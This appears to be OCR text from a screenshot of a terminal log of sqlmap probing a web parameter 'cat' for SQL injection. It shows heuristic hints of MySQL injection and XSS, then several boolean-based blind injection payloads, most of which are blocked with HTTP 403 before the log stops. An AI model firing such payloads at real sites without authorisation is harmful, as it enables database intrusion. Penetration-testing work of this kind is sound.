 mantas@PC: ~
sqlmap
SQLi Tampers
Atlas
[17:38:17] [PAYLOAD] 1..((,'),"(
[17:38:17] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[17:38:17] 1'ukltYw<'">EabdHw
[INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[DEBUG] used the default behavior, running in batch mode
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[DEBUG] used the default behavior, running in batch mode
[17:38:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:38:17] [PAYLOAD] 1) AND 4215=2182 AND (5127=5127
got HTTP error code: 403 ('Forbidden')
[PAYLOAD] 1) AND 4923=4923 AND (6001=6001
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 9897=5231
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 4923=4923
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 3850=9388-- Rpfd
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 4923=4923-- SvhC
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1') AND 2947=1884 AND ('SCdy'='SCdy
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1') AND 4923=4923 AND ('BOoW'='BOoW
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1' AND 5626=6783 AND 'mPiF'='mPiF
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1' AND 4923=4923 AND 'xtFu'='xtFu
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT)' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the level (2) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (comment)' because the level (2) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (comment)' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' because the risk (3) is higher than the provided (1)
[17:38:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:38:18] [PAYLOAD] (SELECT (CASE WHEN (1577=3788) THEN 1 ELSE (SELECT 3788 UNION SELECT 1059) END))